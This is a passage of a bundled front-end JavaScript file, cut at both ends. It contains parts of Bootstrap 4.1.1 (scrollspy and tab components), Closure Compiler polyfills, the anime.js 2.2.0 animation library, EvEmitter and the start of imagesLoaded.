				vi(this._selector).filter(Ii.ACTIVE).removeClass(Ai)
			}, a._jQueryInterface = function(n) {
				return this.each(function() {
					var e = vi(this).data(_i);
					if (e || (e = new a(this, "object" == typeof n && n), vi(this).data(_i, e)),
						"string" == typeof n) {
						if ("undefined" == typeof e[n]) throw new TypeError("No method named \"" +
							n + "\"");
						e[n]()
					}
				})
			}, $n(a, null, [{
				key: "VERSION",
				get: function() {
					return "4.1.1"
				}
			}, {
				key: "Default",
				get: function() {
					return Ti
				}
			}]), a
		}(), vi(window).on(Si.LOAD_DATA_API, function() {
			for (var a = vi.makeArray(vi(Ii.DATA_SPY)), t = a.length, o; t--;) o = vi(a[t]), Pi
				._jQueryInterface.call(o, o.data())
		}), vi.fn[xi] = Pi._jQueryInterface, vi.fn[xi].Constructor = Pi, vi.fn[xi].noConflict = function() {
			return vi.fn[xi] = Ci, Pi._jQueryInterface
		}, Pi),
		kn = (ji = "." + (Ni = "bs.tab"), $i = (Oi = t).fn.tab, Hi = {
				HIDE: "hide" + ji,
				HIDDEN: "hidden" + ji,
				SHOW: "show" + ji,
				SHOWN: "shown" + ji,
				CLICK_DATA_API: "click" + ji + ".data-api"
			}, Wi = "dropdown-menu", Ri = "active", zi = "disabled", Mi = "fade", Fi = "show", Bi = ".dropdown",
			qi = ".nav, .list-group", Yi = ".active", Xi = "> li > .active", Ui =
			"[data-toggle=\"tab\"], [data-toggle=\"pill\"], [data-toggle=\"list\"]", Vi = ".dropdown-toggle", Ki =
			"> .dropdown-menu .active", Qi = function() {
				function a(e) {
					this._element = e
				}
				var e = a.prototype;
				return e.show = function() {
					var d = this;
					if (!(this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE &&
							Oi(this._element).hasClass(Ri) || Oi(this._element).hasClass(zi))) {
						var n = Oi(this._element).closest(qi)[0],
							e = Hn.getSelectorFromElement(this._element),
							r, c;
						if (n) {
							var p = "UL" === n.nodeName ? Xi : Yi;
							c = (c = Oi.makeArray(Oi(n).find(p)))[c.length - 1]
						}
						var s = Oi.Event(Hi.HIDE, {
								relatedTarget: this._element
							}),
							o = Oi.Event(Hi.SHOW, {
								relatedTarget: c
							});
						if (c && Oi(c).trigger(s), Oi(this._element).trigger(o), !o.isDefaultPrevented() && !s
							.isDefaultPrevented()) {
							e && (r = Oi(e)[0]), this._activate(this._element, n);
							var a = function() {
								var n = Oi.Event(Hi.HIDDEN, {
										relatedTarget: d._element
									}),
									t = Oi.Event(Hi.SHOWN, {
										relatedTarget: c
									});
								Oi(c).trigger(n), Oi(d._element).trigger(t)
							};
							r ? this._activate(r, r.parentNode, a) : a()
						}
					}
				}, e.dispose = function() {
					Oi.removeData(this._element, Ni), this._element = null
				}, e._activate = function(l, t, e) {
					var n = this,
						i = ("UL" === t.nodeName ? Oi(t).find(Xi) : Oi(t).children(Yi))[0],
						r = e && i && Oi(i).hasClass(Mi),
						s = function() {
							return n._transitionComplete(l, i, e)
						};
					if (i && r) {
						var o = Hn.getTransitionDurationFromElement(i);
						Oi(i).one(Hn.TRANSITION_END, s).emulateTransitionEnd(o)
					} else s()
				}, e._transitionComplete = function(a, t, e) {
					if (t) {
						Oi(t).removeClass(Fi + " " + Ri);
						var n = Oi(t.parentNode).find(Ki)[0];
						n && Oi(n).removeClass(Ri), "tab" === t.getAttribute("role") && t.setAttribute(
							"aria-selected", !1)
					}
					if (Oi(a).addClass(Ri), "tab" === a.getAttribute("role") && a.setAttribute("aria-selected",
							!0), Hn.reflow(a), Oi(a).addClass(Fi), a.parentNode && Oi(a.parentNode).hasClass(
						Wi)) {
						var o = Oi(a).closest(Bi)[0];
						o && Oi(o).find(Vi).addClass(Ri), a.setAttribute("aria-expanded", !0)
					}
					e && e()
				}, a._jQueryInterface = function(o) {
					return this.each(function() {
						var n = Oi(this),
							t = n.data(Ni);
						if (t || (t = new a(this), n.data(Ni, t)), "string" == typeof o) {
							if ("undefined" == typeof t[o]) throw new TypeError("No method named \"" +
								o + "\"");
							t[o]()
						}
					})
				}, $n(a, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}]), a
			}(), Oi(document).on(Hi.CLICK_DATA_API, Ui, function(e) {
				e.preventDefault(), Qi._jQueryInterface.call(Oi(this), "show")
			}), Oi.fn.tab = Qi._jQueryInterface, Oi.fn.tab.Constructor = Qi, Oi.fn.tab.noConflict = function() {
				return Oi.fn.tab = $i, Qi._jQueryInterface
			}, Qi),
		Pn, On, Nn, Wn, Rn, zn, Mn, Fn, Bn, qn, Yn, Xn, Un, Vn, Kn, Qn, Gn, Zn, Jn, ea, ta, na, aa, oa, ia, sa, ra,
		la, da, ca, pa, ua, ga, fa, ma, ha, ba, ya, va, xa, _a, wa, Ca, Ta, Ea, Sa, ka, Aa, Ia, Da, La, Pa, Oa, Na,
		ja, $a, Ha, Wa, Ra, za, Ma, Fa, Ba, qa, Ya, Xa, Ua, Va, Ka, Qa, Ga, Za, Ja, eo, to, no, ao, oo, io, so, ro,
		lo, co, po, uo, go, fo, mo, ho, bo, yo, vo, xo, _o, wo, Co, To, Eo, So, ko, Ao, Io, Do, Lo, Po, Oo, No, jo,
		$o, Ho, Wo, Ro, zo, Mo, Fo, Bo, qo, Yo, Xo, Uo, Vo, Ko, Qo, Go, Zo, Jo, ei, ti, ni, ai, oi, ii, si, ri, li,
		di, ci, pi, ui, gi, fi, mi, hi, bi, yi, vi, xi, _i, wi, Ci, Ti, Ei, Si, ki, Ai, Ii, Di, Li, Pi, Oi, Ni, ji,
		$i, Hi, Wi, Ri, zi, Mi, Fi, Bi, qi, Yi, Xi, Ui, Vi, Ki, Qi;
	! function(n) {
		if ("undefined" == typeof n) throw new TypeError(
			"Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript."
			);
		var t = n.fn.jquery.split(" ")[0].split(".");
		if (2 > t[0] && 9 > t[1] || 1 === t[0] && 9 === t[1] && 1 > t[2] || 4 <= t[0]) throw new Error(
			"Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")
	}(t), xn.Util = Hn, xn.Alert = i, xn.Button = h, xn.Carousel = Cn, xn.Collapse = An, xn.Dropdown = bn, xn
		.Modal = Sn, xn.Popover = In, xn.Scrollspy = Dn, xn.Tab = kn, xn.Tooltip = wn, Object.defineProperty(xn,
			"__esModule", {
				value: !0
			})
});
var $jscomp = {
	scope: {}
};
$jscomp.defineProperty = "function" == typeof Object.defineProperties ? Object.defineProperty : function(t, e, n) {
		if (n.get || n.set) throw new TypeError("ES3 does not support getters and setters.");
		t != Array.prototype && t != Object.prototype && (t[e] = n.value)
	}, $jscomp.getGlobal = function(t) {
		return "undefined" != typeof window && window === t ? t : "undefined" != typeof global && null != global ?
			global : t
	}, $jscomp.global = $jscomp.getGlobal(this), $jscomp.SYMBOL_PREFIX = "jscomp_symbol_", $jscomp.initSymbol =
	function() {
		$jscomp.initSymbol = function() {}, $jscomp.global.Symbol || ($jscomp.global.Symbol = $jscomp.Symbol)
	}, $jscomp.symbolCounter_ = 0, $jscomp.Symbol = function(t) {
		return $jscomp.SYMBOL_PREFIX + (t || "") + $jscomp.symbolCounter_++
	}, $jscomp.initSymbolIterator = function() {
		$jscomp.initSymbol();
		var t = $jscomp.global.Symbol.iterator;
		t || (t = $jscomp.global.Symbol.iterator = $jscomp.global.Symbol("iterator")), "function" != typeof Array
			.prototype[t] && $jscomp.defineProperty(Array.prototype, t, {
				configurable: !0,
				writable: !0,
				value: function() {
					return $jscomp.arrayIterator(this)
				}
			}), $jscomp.initSymbolIterator = function() {}
	}, $jscomp.arrayIterator = function(t) {
		var e = 0;
		return $jscomp.iteratorPrototype(function() {
			return e < t.length ? {
				done: !1,
				value: t[e++]
			} : {
				done: !0
			}
		})
	}, $jscomp.iteratorPrototype = function(t) {
		return $jscomp.initSymbolIterator(), t = {
			next: t
		}, t[$jscomp.global.Symbol.iterator] = function() {
			return this
		}, t
	}, $jscomp.array = $jscomp.array || {}, $jscomp.iteratorFromArray = function(t, n) {
		$jscomp.initSymbolIterator(), t instanceof String && (t += "");
		var a = 0,
			o = {
				next: function() {
					if (a < t.length) {
						var e = a++;
						return {
							value: n(e, t[e]),
							done: !1
						}
					}
					return o.next = function() {
						return {
							done: !0,
							value: void 0
						}
					}, o.next()
				}
			};
		return o[Symbol.iterator] = function() {
			return o
		}, o
	}, $jscomp.polyfill = function(t, n, a, o) {
		if (n) {
			for (a = $jscomp.global, t = t.split("."), o = 0; o < t.length - 1; o++) {
				var i = t[o];
				i in a || (a[i] = {}), a = a[i]
			}
			t = t[t.length - 1], o = a[t], n = n(o), n != o && null != n && $jscomp.defineProperty(a, t, {
				configurable: !0,
				writable: !0,
				value: n
			})
		}
	}, $jscomp.polyfill("Array.prototype.keys", function(t) {
		return t ? t : function() {
			return $jscomp.iteratorFromArray(this, function(t) {
				return t
			})
		}
	}, "es6-impl", "es3");
var $jscomp$this = this;
(function(t, e) {
	"function" == typeof define && define.amd ? define([], e) : "object" == typeof module && module.exports ? module
		.exports = e() : t.anime = e()
})(this, function() {
	function t(e) {
		if (!W.col(e)) try {
			return document.querySelectorAll(e)
		} catch (e) {}
	}

	function o(e, t) {
		for (var a = e.length, o = 2 <= arguments.length ? arguments[1] : void 0, i = [], s = 0; s < a; s++)
			if (s in e) {
				var r = e[s];
				t.call(o, r, s, e) && i.push(r)
			} return i
	}

	function e(t) {
		return t.reduce(function(t, n) {
			return t.concat(W.arr(n) ? e(n) : n)
		}, [])
	}

	function n(e) {
		return W.arr(e) ? e : (W.str(e) && (e = t(e) || e), e instanceof NodeList || e instanceof HTMLCollection ?
		[].slice.call(e) : [e])
	}

	function i(e, t) {
		return e.some(function(e) {
			return e === t
		})
	}

	function s(e) {
		var t = {},
			n;
		for (n in e) t[n] = e[n];
		return t
	}

	function r(e, t) {
		var n = s(e),
			a;
		for (a in e) n[a] = t.hasOwnProperty(a) ? t[a] : e[a];
		return n
	}

	function l(e, t) {
		var n = s(e),
			a;
		for (a in t) n[a] = W.und(e[a]) ? t[a] : e[a];
		return n
	}

	function p(e) {
		e = e.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i, function(e, t, n, a) {
			return t + t + n + n + a + a
		});
		var t = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);
		e = parseInt(t[1], 16);
		var n = parseInt(t[2], 16),
			t = parseInt(t[3], 16);
		return "rgba(" + e + "," + n + "," + t + ",1)"
	}

	function u(e) {
		function t(e, t, n) {
			return 0 > n && (n += 1), 1 < n && --n, n < 1 / 6 ? e + 6 * (t - e) * n : .5 > n ? t : n < 2 / 3 ? e +
				6 * ((t - e) * (2 / 3 - n)) : e
		}
		var o = /hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(e) ||
			/hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(e);
		e = parseInt(o[1]) / 360;
		var i = parseInt(o[2]) / 100,
			s = parseInt(o[3]) / 100,
			o = o[4] || 1;
		if (0 == i) s = i = e = s;
		else {
			var r = .5 > s ? s * (1 + i) : s + i - s * i,
				n = 2 * s - r,
				s = t(n, r, e + 1 / 3),
				i = t(n, r, e);
			e = t(n, r, e - 1 / 3)
		}
		return "rgba(" + 255 * s + "," + 255 * i + "," + 255 * e + "," + o + ")"
	}

	function g(e) {
		if (e = /([\+\-]?[0-9#\.]+)(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(e))
			return e[2]
	}

	function m(e) {
		return -1 < e.indexOf("translate") || "perspective" === e ? "px" : -1 < e.indexOf("rotate") || -1 < e
			.indexOf("skew") ? "deg" : void 0
	}

	function y(e, t) {
		return W.fnc(e) ? e(t.target, t.id, t.total) : e
	}

	function f(e, t) {
		if (t in e.style) return getComputedStyle(e).getPropertyValue(t.replace(/([a-z])([A-Z])/g, "$1-$2")
			.toLowerCase()) || "0"
	}

	function x(e, t) {
		return W.dom(e) && i(S, t) ? "transform" : W.dom(e) && (e.getAttribute(t) || W.svg(e) && e[t]) ?
			"attribute" : W.dom(e) && "transform" !== t && f(e, t) ? "css" : null == e[t] ? void 0 : "object"
	}

	function d(e, t) {
		var i = m(t),
			i = -1 < t.indexOf("scale") ? 1 : 0 + i;
		if (e = e.style.transform, !e) return i;
		for (var s = [], r = [], l = [], n = /(\w+)\((.+?)\)/g; s = n.exec(e);) r.push(s[1]), l.push(s[2]);
		return e = o(l, function(e, n) {
			return r[n] === t
		}), e.length ? e[0] : i
	}

	function _(e, t) {
		switch (x(e, t)) {
			case "transform":
				return d(e, t);
			case "css":
				return f(e, t);
			case "attribute":
				return e.getAttribute(t);
		}
		return e[t] || 0
	}

	function C(e, t) {
		var n = /^(\*=|\+=|-=)/.exec(e);
		if (!n) return e;
		var o = g(e) || 0;
		switch (t = parseFloat(t), e = parseFloat(e.replace(n[0], "")), n[0][0]) {
			case "+":
				return t + e + o;
			case "-":
				return t - e + o;
			case "*":
				return t * e + o;
		}
	}

	function w(e, t) {
		return Math.sqrt(Math.pow(t.x - e.x, 2) + Math.pow(t.y - e.y, 2))
	}

	function b(e) {
		e = e.points;
		for (var t = 0, n = 0, o, i; n < e.numberOfItems; n++) i = e.getItem(n), 0 < n && (t += w(o, i)), o = i;
		return t
	}

	function T(e) {
		if (e.getTotalLength) return e.getTotalLength();
		switch (e.tagName.toLowerCase()) {
			case "circle":
				return 2 * Math.PI * e.getAttribute("r");
			case "rect":
				return 2 * e.getAttribute("width") + 2 * e.getAttribute("height");
			case "line":
				return w({
					x: e.getAttribute("x1"),
					y: e.getAttribute("y1")
				}, {
					x: e.getAttribute("x2"),
					y: e.getAttribute("y2")
				});
			case "polyline":
				return b(e);
			case "polygon":
				var t = e.points;
				return b(e) + w(t.getItem(t.numberOfItems - 1), t.getItem(0));
		}
	}

	function a(e, t) {
		function a(n) {
			return n = void 0 === n ? 0 : n, e.el.getPointAtLength(1 <= t + n ? t + n : 0)
		}
		var o = a(),
			i = a(-1),
			s = a(1);
		switch (e.property) {
			case "x":
				return o.x;
			case "y":
				return o.y;
			case "angle":
				return 180 * Math.atan2(s.y - i.y, s.x - i.x) / Math.PI;
		}
	}

	function E(e, t) {
		var n = /-?\d*\.?\d+/g,
			a;
		if (a = W.pth(e) ? e.totalLength : e, !W.col(a)) o = (o = g(a)) ? a.substr(0, a.length - o.length) : a, a =
			t && !/\s/g.test(a) ? o + t : o;
		else if (W.rgb(a)) {
			var o = /rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(a);
			a = o ? "rgba(" + o[1] + ",1)" : a
		} else a = W.hex(a) ? p(a) : W.hsl(a) ? u(a) : void 0;
		return a += "", {
			original: a,
			numbers: a.match(n) ? a.match(n).map(Number) : [0],
			strings: W.str(e) || t ? a.split(n) : []
		}
	}

	function k(t) {
		return t = t ? e(W.arr(t) ? t.map(n) : n(t)) : [], o(t, function(e, t, n) {
			return n.indexOf(e) === t
		})
	}

	function I(e) {
		var t = k(e);
		return t.map(function(e, n) {
			return {
				target: e,
				id: n,
				total: t.length
			}
		})
	}

	function c(e, t) {
		var o = s(t);
		if (W.arr(e)) {
			var i = e.length;
			2 !== i || W.obj(e[0]) ? W.fnc(t.duration) || (o.duration = t.duration / i) : e = {
				value: e
			}
		}
		return n(e).map(function(e, n) {
			return n = n ? 0 : t.delay, e = W.obj(e) && !W.pth(e) ? e : {
				value: e
			}, W.und(e.delay) && (e.delay = n), e
		}).map(function(e) {
			return l(e, o)
		})
	}

	function D(e, t) {
		var n = {},
			a;
		for (a in e) {
			var o = y(e[a], t);
			W.arr(o) && (o = o.map(function(e) {
				return y(e, t)
			}), 1 === o.length && (o = o[0])), n[a] = o
		}
		return n.duration = parseFloat(n.duration), n.delay = parseFloat(n.delay), n
	}

	function L(e) {
		return W.arr(e) ? h.apply(this, e) : A[e]
	}

	function P(t, n) {
		var a;
		return t.tweens.map(function(o) {
			o = D(o, n);
			var i = o.value,
				s = _(n.target, t.name),
				r = a ? a.to.original : s,
				r = W.arr(i) ? i[0] : r,
				l = C(W.arr(i) ? i[1] : i, r),
				s = g(l) || g(r) || g(s);
			return o.from = E(r, s), o.to = E(l, s), o.start = a ? a.end : t.offset, o.end = o.start + o
				.delay + o.duration, o.easing = L(o.easing), o.elasticity = (1E3 - Math.min(Math.max(o
					.elasticity, 1), 999)) / 1E3, o.isPath = W.pth(i), o.isColor = W.col(o.from.original), o
				.isColor && (o.round = 1), a = o
		})
	}

	function O(t, n) {
		return o(e(t.map(function(e) {
			return n.map(function(t) {
				var n = x(e.target, t.name);
				if (n) {
					var a = P(t, e);
					t = {
						type: n,
						property: t.name,
						animatable: e,
						tweens: a,
						duration: a[a.length - 1].end,
						delay: a[0].delay
					}
				} else t = void 0;
				return t
			})
		})), function(e) {
			return !W.und(e)
		})
	}

	function N(e, t, n, a) {
		var o = "delay" === e;
		return t.length ? (o ? Math.min : Math.max).apply(Math, t.map(function(t) {
			return t[e]
		})) : o ? a.delay : n.offset + a.delay + a.duration
	}

	function j(t) {
		var n = r(z, t),
			o = r(M, t),
			i = I(t.targets),
			s = [],
			d = l(n, o),
			e;
		for (e in t) d.hasOwnProperty(e) || "targets" === e || s.push({
			name: e,
			offset: d.offset,
			tweens: c(t[e], o)
		});
		return t = O(i, s), l(n, {
			children: [],
			animatables: i,
			animations: t,
			duration: N("duration", t, n, o),
			delay: N("delay", t, n, o)
		})
	}

	function R(n) {
		function i() {
			return window.Promise && new Promise(function(e) {
				return _ = e
			})
		}

		function s(e) {
			return T.reversed ? T.duration - e : e
		}

		function d(i) {
			for (var s = 0, r = {}, c = T.animations, u = c.length; s < u;) {
				var g = c[s],
					e = g.animatable,
					y = g.tweens,
					v = y.length - 1,
					_ = y[v];
				v && (_ = o(y, function(e) {
					return i < e.end
				})[0] || _);
				for (var y = Math.min(Math.max(i - _.start - _.delay, 0), _.duration) / _.duration, C = isNaN(y) ?
						1 : _.easing(y, _.elasticity), y = _.to.strings, E = _.round, v = [], S = void 0, S = _.to
						.numbers.length, k = 0; k < S; k++) {
					var A = void 0,
						A = _.to.numbers[k],
						I = _.from.numbers[k],
						A = _.isPath ? a(_.value, C * A) : I + C * (A - I);
					E && (_.isColor && 2 < k || (A = Math.round(A * E) / E)), v.push(A)
				}
				if (_ = y.length)
					for (S = y[0], C = 0; C < _; C++) E = y[C + 1], k = v[C], isNaN(k) || (S = E ? S + (k + E) : S +
						(k + " "));
				else S = v[0];
				F[g.type](e.target, g.property, S, r, e.id), g.currentValue = S, s++
			}
			if (s = Object.keys(r).length)
				for (c = 0; c < s; c++) X || (X = f(document.body, "transform") ? "transform" :
					"-webkit-transform"), T.animatables[c].target.style[X] = r[c].join(" ");
			T.currentTime = i, T.progress = 100 * (i / T.duration)
		}

		function c(e) {
			T[e] && T[e](T)
		}

		function b() {
			T.remaining && !0 !== T.remaining && T.remaining--
		}

		function e(e) {
			var t = T.duration,
				a = T.offset,
				n = a + T.delay,
				o = T.currentTime,
				r = T.reversed,
				l = s(e);
			if (T.children.length) {
				var p = T.children,
					u = p.length;
				if (l >= T.currentTime)
					for (var f = 0; f < u; f++) p[f].seek(l);
				else
					for (; u--;) p[u].seek(l)
			}(l >= n || !t) && (T.began || (T.began = !0, c("begin")), c("run")), l > a && l < t ? d(l) : (l <= a &&
					0 !== o && (d(0), r && b()), l >= t && o !== t || !t) && (d(t), r || b()), c("update"), e >=
				t && (T.remaining ? (E = g, "alternate" === T.direction && (T.reversed = !T.reversed)) : (T.pause(),
						T.completed || (T.completed = !0, c("complete"), "Promise" in window && (_(), C = i()))),
					y = 0)
		}
		n = void 0 === n ? {} : n;
		var y = 0,
			_ = null,
			C = i(),
			T = j(n),
			g, E;
		return T.reset = function() {
			var e = T.direction,
				t = T.loop;
			for (T.currentTime = 0, T.progress = 0, T.paused = !0, T.began = !1, T.completed = !1, T.reversed =
				"reverse" === e, T.remaining = "alternate" === e && 1 === t ? 2 : t, d(0), e = T.children
				.length; e--;) T.children[e].reset()
		}, T.tick = function(t) {
			g = t, E || (E = g), e((y + g - E) * R.speed)
		}, T.seek = function(t) {
			e(s(t))
		}, T.pause = function() {
			var e = q.indexOf(T); - 1 < e && q.splice(e, 1), T.paused = !0
		}, T.play = function() {
			T.paused && (T.paused = !1, E = 0, y = s(T.currentTime), q.push(T), v || Y())
		}, T.reverse = function() {
			T.reversed = !T.reversed, E = 0, y = s(T.currentTime)
		}, T.restart = function() {
			T.pause(), T.reset(), T.play()
		}, T.finished = C, T.reset(), T.autoplay && T.play(), T
	}
	var z = {
			update: void 0,
			begin: void 0,
			run: void 0,
			complete: void 0,
			loop: 1,
			direction: "normal",
			autoplay: !0,
			offset: 0
		},
		M = {
			duration: 1E3,
			delay: 0,
			easing: "easeOutElastic",
			elasticity: 500,
			round: 0
		},
		S = ["translateX", "translateY", "translateZ", "rotate", "rotateX", "rotateY", "rotateZ", "scale", "scaleX",
			"scaleY", "scaleZ", "skewX", "skewY", "perspective"
		],
		W = {
			arr: function(e) {
				return Array.isArray(e)
			},
			obj: function(e) {
				return -1 < Object.prototype.toString.call(e).indexOf("Object")
			},
			pth: function(e) {
				return W.obj(e) && e.hasOwnProperty("totalLength")
			},
			svg: function(e) {
				return e instanceof SVGElement
			},
			dom: function(e) {
				return e.nodeType || W.svg(e)
			},
			str: function(e) {
				return "string" == typeof e
			},
			fnc: function(e) {
				return "function" == typeof e
			},
			und: function(e) {
				return "undefined" == typeof e
			},
			hex: function(e) {
				return /(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(e)
			},
			rgb: function(e) {
				return /^rgb/.test(e)
			},
			hsl: function(e) {
				return /^hsl/.test(e)
			},
			col: function(e) {
				return W.hex(e) || W.rgb(e) || W.hsl(e)
			}
		},
		h = function() {
			function t(e, t, n) {
				return (((1 - 3 * n + 3 * t) * e + (3 * n - 6 * t)) * e + 3 * t) * e
			}
			return function(a, o, i, s) {
				if (0 <= a && 1 >= a && 0 <= i && 1 >= i) {
					var r = new Float32Array(11);
					if (a !== o || i !== s)
						for (var e = 0; 11 > e; ++e) r[e] = t(.1 * e, a, i);
					return function(e) {
						if (a === o && i === s) return e;
						if (0 === e) return 0;
						if (1 === e) return 1;
						for (var d = 0, c = 1; 10 != c && r[c] <= e; ++c) d += .1;
						--c;
						var c = d + .1 * ((e - r[c]) / (r[c + 1] - r[c])),
							p = 3 * (1 - 3 * i + 3 * a) * c * c + 2 * (3 * i - 6 * a) * c + 3 * a;
						if (.001 <= p) {
							for (d = 0; 4 > d && (p = 3 * (1 - 3 * i + 3 * a) * c * c + 2 * (3 * i - 6 *
									a) * c + 3 * a, 0 != p); ++d) var u = t(c, a, i) - e,
								c = c - u / p;
							e = c
						} else if (0 == p) e = c;
						else {
							var c = d,
								d = d + .1,
								f = 0;
							do u = c + (d - c) / 2, p = t(u, a, i) - e, 0 < p ? d = u : c = u; while (1e-7 <
								Math.abs(p) && 10 > ++f);
							e = u
						}
						return t(e, o, s)
					}
				}
			}
		}(),
		A = function() {
			function t(e, t) {
				return 0 === e || 1 === e ? e : -Math.pow(2, 10 * (e - 1)) * Math.sin(2 * (e - 1 - t / (2 * Math
					.PI) * Math.asin(1)) * Math.PI / t)
			}
			var n = ["Quad", "Cubic", "Quart", "Quint", "Sine", "Expo", "Circ", "Back", "Elastic"],
				a = {
					In: [
						[.55, .085, .68, .53],
						[.55, .055, .675, .19],
						[.895, .03, .685, .22],
						[.755, .05, .855, .06],
						[.47, 0, .745, .715],
						[.95, .05, .795, .035],
						[.6, .04, .98, .335],
						[.6, -.28, .735, .045], t
					],
					Out: [
						[.25, .46, .45, .94],
						[.215, .61, .355, 1],
						[.165, .84, .44, 1],
						[.23, 1, .32, 1],
						[.39, .575, .565, 1],
						[.19, 1, .22, 1],
						[.075, .82, .165, 1],
						[.175, .885, .32, 1.275],
						function(e, n) {
							return 1 - t(1 - e, n)
						}
					],
					InOut: [
						[.455, .03, .515, .955],
						[.645, .045, .355, 1],
						[.77, 0, .175, 1],
						[.86, 0, .07, 1],
						[.445, .05, .55, .95],
						[1, 0, 0, 1],
						[.785, .135, .15, .86],
						[.68, -.55, .265, 1.55],
						function(e, n) {
							return .5 > e ? t(2 * e, n) / 2 : 1 - t(-2 * e + 2, n) / 2
						}
					]
				},
				o = {
					linear: h(.25, .25, .75, .75)
				},
				i = {},
				s;
			for (s in a) i.type = s, a[i.type].forEach(function(e) {
				return function(t, a) {
					o["ease" + e.type + n[a]] = W.fnc(t) ? t : h.apply($jscomp$this, t)
				}
			}(i)), i = {
				type: i.type
			};
			return o
		}(),
		F = {
			css: function(e, t, n) {
				return e.style[t] = n
			},
			attribute: function(e, t, n) {
				return e.setAttribute(t, n)
			},
			object: function(e, t, n) {
				return e[t] = n
			},
			transform: function(e, t, n, a, o) {
				a[o] || (a[o] = []), a[o].push(t + "(" + n + ")")
			}
		},
		q = [],
		v = 0,
		Y = function() {
			function e() {
				v = requestAnimationFrame(t)
			}

			function t(t) {
				var n = q.length;
				if (n) {
					for (var a = 0; a < n;) q[a] && q[a].tick(t), a++;
					e()
				} else cancelAnimationFrame(v), v = 0
			}
			return e
		}(),
		X;
	return R.version = "2.2.0", R.speed = 1, R.running = q, R.remove = function(e) {
		e = k(e);
		for (var t = q.length; t--;)
			for (var n = q[t], o = n.animations, s = o.length; s--;) i(e, o[s].animatable.target) && (o.splice(
				s, 1), o.length || n.pause())
	}, R.getValue = _, R.path = function(e, n) {
		var o = W.str(e) ? t(e)[0] : e;
		return function(e) {
			return {
				el: o,
				property: e,
				totalLength: T(o) * ((n || 100) / 100)
			}
		}
	}, R.setDashoffset = function(e) {
		var t = T(e);
		return e.setAttribute("stroke-dasharray", t), t
	}, R.bezier = h, R.easings = A, R.timeline = function(t) {
		var a = R(t);
		return a.pause(), a.duration = 0, a.add = function(e) {
			return a.children.forEach(function(e) {
				e.began = !0, e.completed = !0
			}), n(e).forEach(function(n) {
				var o = l(n, r(M, t || {}));
				o.targets = o.targets || t.targets, n = a.duration;
				var i = o.offset;
				o.autoplay = !1, o.direction = a.direction, o.offset = W.und(i) ? n : C(i, n), a
					.began = !0, a.completed = !0, a.seek(o.offset), o = R(o), o.began = !0, o
					.completed = !0, o.duration > n && (a.duration = o.duration), a.children.push(o)
			}), a.seek(0), a.reset(), a.autoplay && a.restart(), a
		}, a
	}, R.random = function(e, t) {
		return Math.floor(Math.random() * (t - e + 1)) + e
	}, R
}), ! function(n, e) {
	"function" == typeof define && define.amd ? define("ev-emitter/ev-emitter", e) : "object" == typeof module && module
		.exports ? module.exports = e() : n.EvEmitter = e()
}("undefined" == typeof window ? this : window, function() {
	function n() {}
	var e = n.prototype;
	return e.on = function(a, e) {
		if (a && e) {
			var t = this._events = this._events || {},
				o = t[a] = t[a] || [];
			return -1 == o.indexOf(e) && o.push(e), this
		}
	}, e.once = function(a, e) {
		if (a && e) {
			this.on(a, e);
			var t = this._onceEvents = this._onceEvents || {},
				o = t[a] = t[a] || {};
			return o[e] = !0, this
		}
	}, e.off = function(a, e) {
		var t = this._events && this._events[a];
		if (t && t.length) {
			var o = t.indexOf(e);
			return -1 != o && t.splice(o, 1), this
		}
	}, e.emitEvent = function(a, e) {
		var l = this._events && this._events[a];
		if (l && l.length) {
			var i = 0,
				d = l[i];
			e = e || [];
			for (var c = this._onceEvents && this._onceEvents[a], r; d;) r = c && c[d], r && (this.off(a, d),
				delete c[d]), d.apply(this, e), i += r ? 0 : 1, d = l[i];
			return this
		}
	}, e.allOff = e.removeAllListeners = function() {
		delete this._events, delete this._onceEvents
	}, n
}),
function(n, e) {
	"use strict";
	"function" == typeof define && define.amd ? define(["ev-emitter/ev-emitter"], function(t) {
			return e(n, t)
		}) : "object" == typeof module && module.exports ? module.exports = e(n, require("ev-emitter")) : n
		.imagesLoaded = e(n, n.EvEmitter)
}("undefined" == typeof window ? this : window, function(l, e) {
	function c(n, e) {
		for (var t in e) n[t] = e[t];
		return n
	}

	function i(n) {
		var e = [];
		if (Array.isArray(n)) e = n;
		else if ("number" == typeof n.length)
			for (var a = 0; a < n.length; a++) e.push(n[a]);
		else e.push(n);
		return e
	}

	function n(a, o, t) {
		return this instanceof n ? ("string" == typeof a && (a = document.querySelectorAll(a)), this.elements = i(
			a), this.options = c({}, this.options), "function" == typeof o ? t = o : c(this.options, o), t &&
			this.on("always", t), this.getImages(), s && (this.jqDeferred = new s.Deferred), void setTimeout(
				function() {
					this.check()
				}.bind(this))) : new n(a, o, t)
	}

	function o(t) {
		this.img = t
	}

	function r(n, e) {
		this.url = n, this.element = e, this.img = new Image
	}
	var s = l.jQuery,
		p = l.console;
	n.prototype = Object.create(e.prototype), n.prototype.options = {}, n.prototype.getImages = function() {
		this.images = [], this.elements.forEach(this.addElementImages, this)
	}, n.prototype.addElementImages = function(l) {
		"IMG" == l.nodeName && this.addImage(l), !0 === this.options.background && this
			.addElementBackgroundImages(l);
		var e = l.nodeType;
		if (e && a[e]) {
			for (var t = l.querySelectorAll("img"), i = 0, d; i < t.length; i++) d = t[i], this.addImage(d);
			if ("string" == typeof this.options.background) {
				var c = l.querySelectorAll(this.options.background);
				for (i = 0; i < c.length; i++) {
					var r = c[i];
					this.addElementBackgroundImages(r)
				}
			}
		}
	};
	var a = {
		1: !0,
		9: !0,
		11: !0
	};
	return n.prototype.addElementBackgroundImages = function(a) {
		var e = getComputedStyle(a);
		if (e)
			for (var t = /url\((['"])?(.*?)\1\)/gi, i = t.exec(e.backgroundImage), s; null !== i;) s = i && i[
				2], s && this.addBackground(s, a), i = t.exec(e.backgroundImage)
	}, n.prototype.addImage = function(n) {
		var e = new o(n);
		this.images.push(e)
